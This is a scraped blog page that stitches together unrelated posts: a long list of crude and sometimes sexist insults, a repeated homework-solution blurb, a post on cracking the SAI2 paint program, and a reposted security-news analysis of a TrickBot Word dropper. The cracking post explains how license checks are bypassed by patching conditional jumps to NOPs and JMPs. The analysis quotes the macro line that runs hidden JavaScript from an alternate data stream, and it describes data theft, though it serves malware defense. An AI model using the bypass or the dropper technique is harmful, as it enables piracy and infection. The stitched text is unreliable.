Her mind is not grounded to a logic supply.
Her mind might have spontaneously combusted.
Her mind would be unstable even mounted on a tripod.
Her modem lights are on but there's no carrier.
Her objects are not fully oriented.
Her only hope for brainpower is vacuum point energy.
Her personal problems can only be solved using high explosives.
Her phone doesn't quite reach her desk.
Her pool balls don't fit into the rack.
Her positronic matrix won't reboot.
Her purpose in life is to balance out the bell curve.
Her random access is the same as her sequential access.
Her sewing machine's been out of thread for some time now.
Her ski lift doesn't go to the top of the hill.
Her stack has been corrupted.
Her synapses are about |that| far apart.
Her system file has zero bytes.
Her tires are a little low.
Her wheels are turning but she's upside down. -- U2
Her wipers don't touch the glass.
Her word length is zero bits.
Hid behind the door when they passed out brains.
High relative humidity... He's lost in a fog.
His access light's on, but the drive isn't spinning / isstill spinning up.
His accumulator overflows at zero.
His actual mileage varies.
His antenna/radio doesn't pick up all the channels/stations.
His boot block is in a bad sector.
His boot ROM has a bad checksum.
His brackets are mismatched.
His brain could be the perfect dielectric.
His brain is sueing for neglect.
His brain was sold separately and they were out of stock.
His brain would rattle around in a gnat's navel.
His bread ain't done.
His buffer is full.
His clutch is slipping.
His data bus stops for red lights.
His deck has no face cards.
His elevator is stuck between floors.
His face is on a coin... On the edge.
His family tree is a telephone pole.
His family wasn't dysfunctional until he arrived.
His freelist is empty.
His future is behind schedule. -- Bob Thaves
His gene line isn't just dead, it's extinct.
His golf bag does not contain a full set of irons. -- Robin Williams
His grades were so bad, after school he couldn't even getinto prison. -- Shannon Sharpe
His grey matter is brown / doesn't matter.
His head whistles in a cross wind.
His home page is out of order.
His home planet is flat.
His IQ test results were negative / IQ is a false positive.
His jack can't get the car off the ground.
His military nomenclature is ID-10-T (idiot).
His mind is a few Hertz off its assigned frequency.
His mind is great at error magnification.
His mind is less substantial than the Emperor's new clothes.
His mind is on vacation but his mouth is working overtime. -- Allision
His mind is write-protected/write-only.
His mind reached escape velocity and achieved orbit.
His mind wandered and never came back.
His motto is: Space, the final frontier.
His mouth rarely makes calls to his brain.
His only hope for sexual variety is vegetables / to change hands.
His outgoing message starts with, "Hello, Mr. Answering Machine."
His page was intentionally left blank.
His picture is in the dictionary under "zero".
His pointers are null/uninitialized.
His puzzle is missing a few pieces.
His reaction time is longer than his attention span. -- Thaves
His root file system isn't mounted.
His seat back is not in the full upright and locked position.
His shared libraries aren't installed.
His signal-to-noise ratio is epsilon.
His signature is long, boring, and stupid, but it's the bestpart of his postings.
His spark can't jump the gap.
His spirit guide is a three-toed sloth.
His stack's not very deep / he has an eight-byte stack.
His strings aren't null-terminated.
His strip is demagnetized.
His system administrator is never in.
His train tracks aren't quite parallel.
His URL denies outside access.
His watch dog is sleeping.
His Wheaties have been in the milk too long.
His wisdom is stolen from bumper-stickers and T-shirts.
His wits have left the rails and are careening about the countryside.
His X, Y, and Z axes don't meet at the origin.
Hitler's evil twin.
Holds a grudge until it dies of old age, then has it stuffed andmounted. -- David Weber
Hyperspatially interconnected / permanently disconnected neural net.
Hypnotized as a child and couldn't be woken.
I like him; he reminds me of when I was young and stupid.
I would follow him anywhere, but only out of curiosity.
I wouldn't piss in his ear if his brain was on fire.
I'd like to buy him for what he's worth and sell him for what hethinks he's worth.
I've worn dresses with higher IQs than his.
If brains were bird droppings, he'd have a clean cage.
If brains were chocolate, he wouldn't have enough for an M&M.
If brains were dynamite, she wouldn't have enough to blow hernose / her hat off / the wax out of her ears.
If brains were farts, he couldn't stink up the inside of a matchbox.
If brains were gasoline, he couldn't ride a moped around a fruit loop.
If brains were grains of sand, he couldn't fill a dixie cup.
If brains were lard, he'd be hard pressed to grease a small pan.
If brains were leather, he couldn't saddle a flea.
If brains were taxed, he'd get a rebate.
If brains were water, hers wouldn't be enough to baptize a flea.
If dumb were dirt, he'd be an acre.
If fashion law is ever enforced, he'll be found guilty withouthope of parole.
If God tried to help him, we'd have an eight day week.
If he didn't exist, he wouldn't be worth inventing.
If he donated his brain to science it'd set civilization back 50 years.
If he gets any denser, the geocentric theory of the universewill come true.
If he had a lobotomy he'd depressurize.
If he had another brain (cell), it would be lonely.
If he had brains, he'd take them out and play with them.
If he had console lights, we would see only the idle loop patterns.
If he had half a brain, his ass would be lopsided.
If he were an Indian, Custer would be alive today / would havedied of old age.
If he were any brighter he'd be in the visible spectrum.
If he were any more stupid, he'd have to be watered twice a week.
If her brains were put in a hummingbird, it would fly backwards.
If his brain were a hard drive, it would back up on a single floppy.
If his brains were money, he'd still be in debt.
If his IQ was two points higher he'd be a rock.
If ignorance were bliss, she'd be orgasmic.
If it's not in his horoscope/tea leaves, he doesn't take it seriously.
If men were dominoes, he would be the double-blank. -- P.G. Wodehouse
If not for his scrotum, he would lose his balls.
If sex appeal were dynamite, he couldn't blow the cobwebsoff his balls.
If she had a disk we could upgrade her with DOS 3.0.
If she was any dumber, she'd be a green plant.
If stupidity hurt, he'd go through life on a morphine drip.
If stupidity were a crime, he'd be number one on the Most Wanted list.
If the government ever declared war on stupidity, he'd get nuked.
If there were a merciful God he'd be dead by now.
If they each had half a brain, they'd still only have half a brain.
If they knock heads, implosion will suck all the air out of the room.
If what you don't know can't hurt you, she's practically invulnerable.
If wit were shit, he'd be constipated.
If you called him a wit, you'd be half right.
If you give him a penny for his thoughts, you get change back.
If you stand close enough to him, you can hear the ocean.
Ignorant, and proud of it.
Immune from any serious head injury.
Immune to caffeine and all other stimulants.
In a tub of Preparation H, he'd shrink down to thumb size.
In his optimum environment, he'd be locked in a life and deathstruggle with mushrooms.
In line for brains, thought they said pains, and said, "No, thanks".
In line for brains, thought they said trains, and asked for onewith lots of steam / said his dad just bought him one.
In line for brains, thought they said were handing out milkshakes,and he asked for "extra thick."
In need of a ROM upgrade.
In serious need of attitude adjustment.
In the pinball game of life, his flippers were a little fartherapart than most.
In the shopping mall of the mind, he's in the toy store.
In touch with her higher power, but out of touch with the rest of us.
Includes a "thank you" note with her tax returns.
Infinite space between her ears.
Informationally deprived.
Inhabits her own private timezone.
Inspected by #13.
Inspired the slogan, "A mind is a terrible thing to waste."
Intellectually/synaptically challenged.
Intelligence somewhere between a pet rock and egg white.
Invented a pencil with an eraser on each end.
Invented a submarine with a screen door.
IQ = dx / (1 + dx), where x = age.
IQ lower than a snake's belly in a wagon-rut.
It's hard to believe he beat 100,000 other sperm.
Just another flash in the bedpan.
Just asleep, but others worry that he's dead.
Keeps his imagination on a long leash.
Kept an open mind -- and his brains fell out.
Keywords: generalizations clue get
Knitting with only one needle.
Knows his sports, but his understanding is limited to violence.
Landed with his gear/brain up and locked.
Leaky sunroof.
Left hand threaded.
Left his booster on the launch pad.
Left the store without all of his groceries.
Leveled off before reaching altitude.
Life by Norman Rockwell, but screenplay by Stephen King.
Lightbulb over his head is burned out.
Lights / porch lights are on but nobody's home.
Lights not burning too bright.
Like a barometer -- vacuum at the top.
Like a loose-leaf folder in winter.
Like a one-armed man climbing a rope.
Likes dunking for french fries.
Likes to execute his data.
Little red choo-choo's gone chugging 'round the bend /jumped the track.
Lives in La-la-land.
Lives in the same world, but a different universe.
Lives just up the street from the corner of Walk and Don't Walk.
Living proof of Einstein's theory that there is no limit tohuman stupidity.
Living proof that evolution CAN go in reverse.
Living proof that God did die back in the 60s.
Living proof that God has a sense of humor.
Living proof that nature does not abhor a vacuum.
Living proof that there's ALWAYS someone worse off than you.
Long on drywall, short on studs.
Looking for a nickel in the corner of a circular room.
Looks for the "Any" key.
Looks just like Bill Gates.
Loose chip on the microprocessor board.
Loose wire to his headset/ringer.
Lost his marbles.
Lots of silverware on his table, but no plates.
Loves a good insult, but can never remember any.
Low on thinking gas.
Low-bandwidth as an information source.
Luckily these types kill themselves before reproducing... Thinkof it as evolution in action. -- Larry Niven
Lugnuts rattling in the hubcaps.
Made a career out of mid-life crisis.
Mainspring's wound too tight.
Makes a black hole look bright.
Makes predictions that make weathermen/economists look good.
Meandering to a different drummer.
Memorized every Dr. Seuss story written.
Mental software is Version 1.0 / still in beta test.
Mentally qualified for handicapped parking.
Metronome needs oil.
Might look like he's doing nothing, but at the cellular levelhe's really quite busy.
Might still be a virgin except for what nature did to her mind.
Mind like a steel sieve.
Mind like a steel trap -- everything gets mangled / full of mice /nothing in, nothing out / rusted shut / someday it willsnap shut and swallow his face.
Missed her last four scheduled tune-ups.
Missed the last train to Clue Junction. -- Rev Billy Wirtz
Missing a few buttons on his remote control.
Missing a few catalog cards / gears / marbles.
Missing a layer of insulation in his attic.
Monorail doesn't go all the way to Tomorrowland.
Mooring lines don't reach the dock.
More armpits than brain cells.
More marbles in a spray-paint can than brains in his head.
Mouth is in gear, brain is in neutral.
Moves his lips to pretend he's reading.
Must have ignored a knock-down pitch.
Nearly lives up to her full potential as a dumb blond.
Nearly on a higher plane, but lost his boarding pass.
Needed a tutor to learn how to scribble.
Needs a checkup from the neck up.
Needs a little remedial evolution.
Needs a stepladder to pick his nose.
Needs an operating manual for a screwdriver.
Needs another brain to make half-wit.
Needs both hands to wipe his behind.
Needs front end alignment.
Needs his disk checked/reformatted.
Needs his sleeves lengthened by a couple of feet so theycan be tied in the back.
Neither left-brained nor right-brained. -- Bob Thaves
Nervous as a long-tailed bobcat in a room full of rocking chairs.
Network constantly loses packets.
Neurons are firing non-sequentially.
Never finishes a thoug
Never had a headcold in her life since diseases can't existin a vacuum.
Never misses an episode of her screensaver.
Next-day delivery in a nanosecond world. -- Van Jacobson
Nice color but not enough wattage.
Nice house but not much furniture / nobody lives there.
Nine pence in the shilling.
Nine rooms; no furniture.
Nineteen cents short of a paradigm.
No bubble in his gauge. (Refers to a submarine dive gauge.)
No charge in her synapses.
No coins in the old fountain.
No filter in the coffeemaker.
No grain in the silo.
No hands on the rudder/yoke.
No hay in the loft.
No one at the throttle.
No ROM basic.
No salt in his socks. (Land-lubber or green sailor.)
No tar in his hemp. (Tar preserves a hemp (marijuana) line; thisphrase means one has been smoking his rope.)
No wind in her mind's windmills.
Not all his dogs are barking.
Not an idiot, but plays one in his life.
Not as dumb as he looks, but that would be impossible.
Not digging in the same ditch with the rest of us.
Not done evolving yet.
Not enough brain cells for the Prozac to be effective.
Not enough brains to get anywhere NEAR the gutter.
Not enough bullets for Russian Roulette.
Not enough change to break a dollar/pound/deutschmark/yen.
Not enough sense to come in out of the rain.
Not enough sense to stay out in the rain. (Like a 60's flower child.)
Not firing on all four/six/eight cylinders.
Not firmly seated in the socket / screwed in tight.
Not hard-docked.
Not inflated to 90 PSI / head is stamped "inflate to 40 PSI".
Not Intel Inside. (Or, given Pentium problems, just: Intel inside.)
Not much to show for four billion years of evolution.
Not only rude, but ugly too.
Not playing with / dealing from a full deck (-- not even in the game).
Not ready for prime time.
Not running on full thrusters.
Not shooting pool on a level table.
Not so much of a has-been, as a won't-be.
Not the brightest bulb on the Christmas tree / light in the harbor /crayon in the box.
Not the full quid.
Not the hottest burner on the stovetop.
Not the same since they took him off his medication.
Not the sharpest knife/spoon in the drawer / tool in the shed /nail in the box / quill on the porcupine.
Not Turing equivalent.
Not within a bull's roar. (A term used by lawn bowlers.)
Not worth henshit on a pump handle.
Not worth pissin' on.
Not wrapped too tight.
Nothing between the stethoscopes.
Nothing on her radar.
Numb as a post / pounded thumb.
Number 'n a hake. (New England expression; a notoriously stupid fish.)
Nutty as a fruitcake.
Of all the things he's lost, he misses his mind the most.
Off by one.
Off his rocker/trolley.
Oil doesn't reach his dipstick.
On permanent/unexcused leave of absence from his senses.
On the batting end of a no-hitter.
One anna short of a rupee.
One bead short in her rosary.
One bean short of chili.
One bean shy of full strength.
One beer short of a six-pack / a six-pack short of a case.
One bird short of a flock.
One bit short of a byte/word.
One blade short of a sharp edge. -- Nanci Griffith
One block short of a filesystem.
One board short of a porch.
One bomb/melon short of a full load.
One boot stuck in the sand.
One bottom short of a bucket.
One brick short of a wall/hod/load/pile.
One bumper/rail short of a bank shot.
One bun/donut short of a dozen.
One byte short of a checksum.
One byte short of a full 256K SIMM.
One car short of a chase scene.
One card/marble short of a full deck.
One chapter short of a novel.
One chicken short of a henhouse.
One chip short of a cookie.
One chip short of a megabyte.
One citation short of a footnote.
One clearance short of landing/take off.
One clown short of a circus.
One clue short of a solution.
One cold solder joint.
One color short of a full deck. (A half-wit.)
One color short of color-coordinated.
One couplet short of a sonnet.
One course short of a degree. (As in: "I've got a degree inhome economics, but I was only one course short of adegree in advanced nuclear physics.")
One crayon short of a full box.
One crouton short of a salad.
One cup and saucer short of a place setting.
One cylinder short of a full re-format.
One diamond short of a ring.
One dimension short of reality.
One doughnut short of being a cop.
One drool bib short of neat and tidy.
One drop short of an empty bladder.
One ear short of a bushel.
One electron shy of a full shell / noble gas arrangement.
One feather short of a whole duck.
One fish short of a string.
One floor below the poopdeck.
One flower short of an arrangement.
One flying buttress short of a cathedral.
One foot in the future, one foot in the past, pissing on the present.
One french fry / hamburger short of a Happy Meal.
One Froot Loop short of a full bowl.
One fruit short of a basket.
One gene short of a full chromosome.
One goose short of a gaggle.
One grape short of a bunch.
One guppy short of an aquarium.
One handle short of a suitcase.
One harmonic short of a tubular bell.
One hot pepper short of an enchilada.
One inch short of a foot/yard.
One inspection short of passing.
One kangaroo short in her top paddock.
One kernel short of an ear.
One key short of a piano.
One kopek short of a ruble.
One link short of a chain.
One live brain cell away from being a talking monkey.
One measure short of a staff.
One miracle short of being where he thinks he's at.
One miracle wouldn't be enough to help him.
One monkey short of a full hundred.
One node short of a network.
One nut short of a full pouch.
One of the early failures of electroshock therapy.
One open splice.
One pancake short of a stack.
One pane short of a window.
One pea short of a pod/casserole.
One peak short of a chromatogram.
One pearl short of a necklace.
One pickle short of a jar.
One pie short of a holiday.
One plane short of an Air Force / hangar.
One point short of a polygon.
One prayer short of absolution.
One press short of a CAPS LOCK key. (Types all uppercase.)
One punch/swing/hit short of a fight.
One quark short of a hadron.
One republic short of an empire.
One revision behind.
One sandwich/apple/ant short of a picnic.
One saucer short of a tea-service.
One scallop short of a seafood platter.
One screw loose.
One screw shy of a final assembly.
One sentence short of a paragraph.
One shade short of a rainbow.
One sheep short of a sweater.
One shingle short of a roof, and the water's getting in.
One ship short of a full fleet.
1 note
·
View note
Photo

Project 5: /dev/pi Solution Project Description =================== Standard UNIX and Linux systems come with a few special files like /dev/zero, which returns nothing but zeros when it is read, and /dev/random, which returns random bytes.
0 notes
Photo

Project 5: /dev/pi Solution Project Description =================== Standard UNIX and Linux systems come with a few special files like /dev/zero, which returns nothing but zeros when it is read, and /dev/random, which returns random bytes.
0 notes
Note
That sai 2 crack is literally like 5MB how the heckie do they even pull that off
I originally wanted to make a keygen for personal use(or with my art friends) but upon my reverse engineering I found out that Sai2 uses RSA-1024 for its licensing system. Basically the .slc license file that you use gets treated as one big 1024 bit integer which it then decrypts using exponent 65537 and a modulo(public key) of
134253338579985758434354346644728982417984355481465479927643932767699794455080865491192522468625641081335276383451220698802640864396087390820637585868211804837831586743242868734318332559297827029891551260851699314268048137171013363814531335490548583132714625207971613142321621827195106531033763128568861995139
which is prime. I have a legal license that I got it to decrypt just to see what a valid license looks like and it basically just has a few 32-bit integers in it that are set to 1 to enable certain features like saving and such as well as a machine ID identifying the proper license owner and a bunch of garbage data to ensure random entropy. Without explaining the details of RSA encryption it is basically impossible to generate these keys so what I ended up doing was basically patching the executable in specific places that would bypass the licensing system and just enabling the features regardless of a license existing or not. So basically I modified the machine code of the .exe file to just force it to be fully functional as if an entire licensing system never existed. Here’s all the patches made to the original .exe

The bytes themselves are just new machine code instructions replacing the old ones that “reprogram” it into doing something else. You see “90″ a lot since hexadecimal “90″ is the machine code for the “no operation” instruction which basically tells the processor to do absolutely nothing. The “EB” is the JMP instruction which is mostly just me forcing any conditional jumps(like going to a certain location if the license is invalid) to be normal jumps(forcing it to go to the “valid license” parts no matter what) along with some other additional residue cleanups that have to be done. Ex: here’s a bit of one of the many license-checking routines. This is one of the checks it does for detecting if you’re allowed to copy-paste pixel data out from your Sai2 Canvas

Once the license has been decrypted and put into memory this checks if one of the integers in the license data is zero or not and “jumps” around the actual licensed-only code. If it is valid(not-zero), then it keeps going on, if it is invalid(zero), then it totally detours and goes on into the “your license isn’t valid!” path and proceeds to disable the functionality. So what I do is totally overwrite the opcodes that make it care for invalid possibilities and basically snip away all the little “detours”. Note to two “nop”s(two of them because the original “jz” instruction takes two 74 29 bytes), so to properly overwrite it we use two “90″ bytes and snip that little part away from the program’s logic so now it looks like this.

And now the clipboard is fully functional regardless of if you have a valid license or not. Do this stuff enough and you have a fully “cracked” program.
Sai2 was a very simple case though and there are much much more complicated methods out there in which people protect against this kind of stuff but Sai2 was pretty much a totally unprotected executable straight out of the MSVC compiler. Hell I even see the structure of the development/build environment on SYSTEMAX’s own computer just from little bits of debug info from the executable.

122 notes
·
View notes
Text
Original Post from Security Affairs Author: Pierluigi Paganini
Malware researchers at Yoroi-Cybaze analyzed the TrickBot dropper, a threat that has infected victims since 2016.
Introduction
TrickBot it is one of the best known Banking Trojan which has been infecting victims since 2016, it is considered a cyber-crime tool. But nowadays defining it a “Banking Trojan” is quite reductive: during the last years its modularity brought the malware to a higher level. In fact it can be considered a sort of malicious implant able to not only commit bank-related crimes, but also providing tools and mechanism for advanced attackers to penetrate within company networks. For instance, it has been used by several gangs to inoculate Ryuk ransomware within the core servers infrastructure, leading to severe outages and business interruption (e.g. the Bonfiglioli case).
In this report, we analyzed one of the recently weaponized Word documents spread by TrickBot operators all around the globe. Revealing an interesting dropper composed by several thousand highly obfuscated Lines of Code and abusing the so-called ADS (Alternate Data Stream).
Technical Analysis
Hash 07ba828eb42cfd83ea3667a5eac8f04b6d88c66e6473bcf1dba3c8bb13ad17d6 Threat Dropper Brief Description TrickBot document dropper Ssdeep 1536:KakJo2opCGqSW6zY2HRH2bUoHH4OcAPHy7ls4Zk+Q7PhLQOmB:3oo2hNx2Z2b9nJcAa7lsmg5LQOmB
Table 1. Sample’s information
Once opened, the analyzed Word document reveals its nature through an initial, trivial, trick. The attacker simply used a white font to hide the malicious content from the unaware user (and from the endpoint agents). Just changing the font foreground color unveils some dense JavaScript code. This is code will be executed in the next stages of the infection chain, but before digging the JavaScript code, we’ll explore the macro code embedded into the malicious document.
Figure 1. Content of Word document
Figure 2. Unveiled content of Word document
The “Document_Open()” function (Figure 3) is automatically executed after the opening of the Word document. It retrieves the hidden document content through the “Print #StarOk, ActiveDocument.Content.Text” statement and writes a copy of it into the “%AppData%MicrosoftWordSTARTUPstati_stic.inf:com1” local file.
Figure 3. Macro code embedded in the malicious document
Exploring the folder “WordSTARTUP” we noticed the “stati_stic.inf” file counts zero bytes. Actually, the dropper abused an old Windows File System feature, known as “Alternate Data Stream” (ADS), to hide its functional data in an unconventional stream. A known techniques, T1096 on Mitre Att&ck framework, can be simply used by concatenating the colon operator and the stream name to the filename during any writing or reading operation. So, we extracted the content of the stream through a simple Powershell command.
Figure 4. Use of Alternate Data Stream to hide the payload
The extracted payload is the initial Word document hidden content. The malicious control flow resumes with the “Document_Close()” function, in which the “StripAllHidden()” function is invoked. This routine deletes all the hidden information embedded into the document by the attacker, probably with the intent to hide any traces unintentionally embedded during the development phase. Its code has probably been borrowed from some public snippets such as the one included at the link.
After that, the macro code executes the data just written into the “com1” data stream. Since the stream contains JavaScript code, it will be executed through WScript utility using the following instructions:
CallByName CreateObject(“wS” & Chri & “Ript.She” & Ja), “Run”, VbMethod, Right(Right(“WhiteGunPower”, 8), Rule) & “sHe” & Ja & ” wS” & Chri & “RipT” & GroundOn, 0
Which, after a little cleanup, becomes:
CallByName CreateObject(“wScript.Shell”), “Run”, VbMethod, “powershell wscript /e:jscript “c:usersadminappdataroamingmicrosoftwordstartupstati_stic.inf:com1””, 0
The JavaScript Dropper
Now, let’s take a look at the JavaScript code. It is heavily obfuscated and uses randomization techniques to rename variable names and some comments, along with chunks of junk instructions resulting in a potentially low detection rate.
Figure 5. Example of the sample detection rate
At first glance, the attacker purpose seems fulfilled. The script is not easily readable and appears extremely complex: almost 10 thousand lines of code and over 1800 anonymous function declared in the code.
Figure 6. Content of the JavaScript file
But after a deeper look, two key functions, named “jnabron00” and “jnabron”, emerge. These functions are used to obfuscated every comprehensible character of the script. The first one, “jnabron00”, is illustrated in the following figure: it returns always zero value.
Figure 7. Function used to obfuscate the code
The other one, “jnabron”, is invoked with two parameters: an integer value (derived from some obfuscated operations) and a string which is always “Ch”.
jnabron(102, ‘Ch’)
The purpose of this function is now easy to understand: it returns the ASCII character associated with the integer value through the “String.fromCharCode” JS function. Obviously, once again, to obfuscate the function internals the attacker included many junk instructions, as reported in Figure 9.
Figure 8. Another function used to obfuscate the code
Using a combination of the two functions, the script unpack its real instructions, causing a tedious work to the analyst who has to understand the malicious intents of the script. As shown in the following figure, tens of code lines result in a single instruction containing the real value will be included in the final script.
Figure 9. Example of de-obfuscation process
After a de-obfuscation phase, some useful values are visible, such as the C2 address, the execution of a POST request, and the presence of Base64-encoded data.
Figure 10. C2 checkin code
Analyzing this hidden control flow we discover the first action to be performed is the gathering of particular system information. This is done through the WMI interface, specifying a particular WQL query and invoking the “ExecQuery” function to retrieve:
Info about Operating System
Info about machine
Info about current user
List of all active processes
Figure 11. Code used to extract information about system
These information are then sent to the command and control server during the check-in phase of the Javascript loader, along with the list of running processes.
Figure 12. Network traffic
Moreover, the script is able to gather a list of all files which have one of the extensions chosen by the attacker: PDF files, Office, Word and Excel documents. The result of this search is then written on a local file into the “%TEMP%” folder, and later uploaded to the attacker infrastructure.
Figure 13. Code to extract absolute paths from specific file types
Conclusion
TrickBot is one of the most active Banking Trojan today, it is considered to be part of Cyber Crime arsenal and it is still under development. The malware, first appeared in 2016, during the last years adds functionalities and exploit capabilities such as the infamous SMB Vulnerability (MS17-010) including EthernalBlue, EthernalRomance or EthernalChampion.
The analyzed dropper contains a highly obfuscated JavaScript code counting about 10 thousand Lines of Code. This new infection chain structure represents an increased threat to companies and users, it can achieve low detection rates enabling the unnoticed delivery of TrickBot payload, which can be really dangerous for its victims: just a few days, or even a few hours in some cases, of active infection could be enough to propagate advanced ransomware attacks all across the company IT infrastructure.
window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";
try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}
Pierluigi Paganini
(SecurityAffairs – Trickbot, malware)
The post Dissecting the 10k Lines of the new TrickBot Dropper appeared first on Security Affairs.
#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Pierluigi Paganini Dissecting the 10k Lines of the new TrickBot Dropper Original Post from Security Affairs Author: Pierluigi Paganini Malware researchers at Yoroi-Cybaze analyzed the TrickBot dropper, a threat that has infected victims since 2016.
0 notes